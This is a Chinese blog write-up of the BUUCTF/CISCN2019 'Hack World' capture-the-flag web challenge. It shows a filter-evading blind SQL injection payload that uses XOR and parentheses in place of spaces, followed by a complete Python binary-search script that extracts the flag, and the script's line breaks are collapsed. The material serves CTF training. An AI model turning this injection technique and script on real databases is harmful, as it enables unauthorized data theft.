本文主要是介绍BUUCTF - Web - [CISCN2019 华北赛区 Day2 Web1]Hack World,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

[CISCN2019 华北赛区 Day2 Web1]Hack World

测试

id=1


id=2

fuzz 一下,空格/union/order by/updatexml/and/or等字符
分析

尝试盲注,题目给出表及字段,使用异或连接,用括号代替空格
0^(ascii(substr((select(flag)from(flag)),1,1))>1)

脚本
import requestsurl="http://9fbcd2c9-29c1-45ee-8aa2-d17756ace4c0.node4.buuoj.cn:81/index.php"
target=""## 本函数进行注入
# @param i 数据的每个位置
# @param j ASCII 码(二分法)
# @return 返回 True 或 False
#
def payload(i,j):payload="0^" + "(ascii(substr((select(flag)from(flag)),{},1))>{})".format(i,j)post_data = {'id': payload}res=requests.post(url, data=post_data)# print(url+payload)# 用回显页面内元素判断if "girlfriend." in res.text:status=1 # Trueelse:status=0 # Falsereturn status## 本函数用于遍历数据的每一位
#

def exp():global targetfor i in range(1,10000):low=31heigh=127while low<=heigh:mid=(low+heigh)//2res=payload(i,mid)if res:low=mid+1else:heigh=mid-1result=int(low+heigh+1)//2if(result==127 or result==31):breaktarget+=chr(result)print(target)# 启动 exp
exp()

得到:flag{9dac589a-3b83-4cdc-b67f-21f89b8f7f5c}
这篇关于BUUCTF - Web - [CISCN2019 华北赛区 Day2 Web1]Hack World的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)